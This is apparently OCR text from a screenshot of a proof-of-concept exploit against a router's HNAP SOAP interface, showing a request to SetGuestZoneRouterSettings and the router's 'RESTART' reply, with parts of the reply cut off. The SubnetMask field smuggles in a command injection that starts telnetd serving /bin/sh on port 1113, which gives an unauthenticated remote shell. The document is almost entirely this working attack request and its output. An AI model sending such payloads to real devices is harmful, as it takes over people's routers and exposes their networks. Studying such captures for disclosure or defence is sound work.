 1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.100.1
3 Content-Length: 632
4 SOAPAction: "http://purenetworks.com/HNAP1/SetGuestZoneRouterSettings"
5 X-Requested-With: XMLHttpRequest
6 HNAP_AUTH: D1829A445295D02C95ABAC1AA2BFA74D 1727275298884
7 Accept: */*
8 Content-Type: text/xml; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Origin: http://192.168.100.1
11 Referer: http://192.168.100.1/UsbSharing.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: uid=RZMtTNNO
15 Connection: close
16
17 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetGuestZoneRouterSettings xmlns="http://purenetworks.com/HNAP1/">
<InternetAccessOnly>
true
</InternetAccessOnly>
<IPAddress>
18 192.168.100.50
19 </IPAddress>
<SubnetMask>
20 255.255.255.0;telnetd -l /bin/sh -p 1113 -b 0.0.0.0;
21 </SubnetMask>
<DHCPServer>
true
</DHCPServer>
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=RZMtTNNO; Path=/; H
3 Content-type: text/xml
4 Connection: close
5 Date: Wed, 25 Sep 2024 14:42:03 GMT
6 Server: T&W/1.00
7 Content-Length: 420
8
9
10 <soap:Envelope xmlns:xsi="http://ww
xmlns:xsd="http://www.w3.org/2001/X
http://schemas.xmlsoap.org/soap/env
11 <soap:Body>
<SetGuestZoneRouterSettings
http://purenetworks.com/HNAP1/"
12 <SetGuestZoneRouterSettingsRe
RESTART
</SetGuestZoneRouterSettingsR
13 </SetGuestZoneRouterSettingsRes
14 </soap:Body>
15 </soap:Envelope>
16